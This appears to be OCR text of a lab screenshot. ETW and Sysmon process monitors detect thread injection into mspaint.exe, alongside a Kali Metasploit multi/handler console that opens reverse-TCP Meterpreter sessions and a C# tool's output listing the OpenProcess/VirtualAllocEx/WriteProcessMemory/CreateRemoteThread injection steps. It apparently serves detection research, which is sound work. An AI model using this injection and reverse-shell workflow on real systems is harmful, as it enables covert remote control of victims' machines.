 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (2)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced Hollows
1/17/2022 7:41:16 PM C:\Windows\System32\mspaint.exe:196 Injection 192.168.56.101: 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspic
1/17/2022 7:29:33 PM C:\Windows\System32\mspaint.exe:6884 Injection 192.168.56.101: 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspic
Memory Scanner Result Details & Injection Information by ETW Charts
New Processes events: 322 (31%) Terminated Processes: 0 (0%)
Injection events: 4 (0%) Suspended Processes: 0 (0%)
TCP Send events: 6 (0%) Detection Medium: 0 (0%)
All Real-time events: 1023 (100%) Detection High: 2 (0%)
ETW Events by Processes
Sort by Thread-Injection Sort by TCP Send Sort by LastEvent-Tim
LastEvent-Time Process Threa... TCPS... LastTCP-D
2022-01-18 C:\Windows\Wi... 0 0 --
2022-01-18 C:\Windows\Sy... 0 0 --
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tu
Automatic suspend
Computer will suspend ve
File Edit View Search Terminal Help
meterpreter >
[*] 192.168.56.1 - Meterpreter session 3 closed.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 4 opened (192.168.56.101:4
0000
meterpreter > getpid
Current pid: 196
meterpreter >
ETWPM2 Events Monitor v2
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (7)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe:
1/17/2022 7:41:22 PM mspaint:196 Injection 192.168.56.101:4444 Scanned & Found!
1/17/2022 7:41:20 PM mspaint:196 Injection 192.168.56.101:4444 Scanned & Found!
1/17/2022 7:41:18 PM mspaint:196 Injection 192.168.56.101:4444 Scanned & Found!
1/17/2022 7:29:35 PM mspaint:6884 Injection 192.168.56.101:4444 Scanned & Found!
Memory Scanner Result Details & Injection Information by ETW Charts
New Processes events: 582 (16%) Terminated Processes: 0 (0%)
Injection events: 2933 (81%) Suspended Processes: 0 (0%)
TCP Send events: 91 (2%) Detection Medium: 0 (0%)
All Real-time events: 3606 (100%) Detection High: 7 (0%)
Command Prompt
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:196 Process
Step1 Delegate.Invoke(00000338) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(22A7EC70000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000334) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Multicast Delegate ;)
C: NativePayload_TImd\NativePayload_TImd\bin\Debug>
Sort by Thread-Injection Sort by TCP Send Sort by LastEvent-Tim
LastEvent-Time Process Threa... TCPS... LastTCP-D
1/17/2022 7:36:... csrss:9968 22 0
1/17/2022 7:29:... WerFault:9924 1 0
Select Administrator: Command Prompt - ETWProcessMon2.exe
C: ETWProcessMon2\ETWProcessMon2\bin\Debug>ETWProcessMon2.exe > output.tx
7:41 PM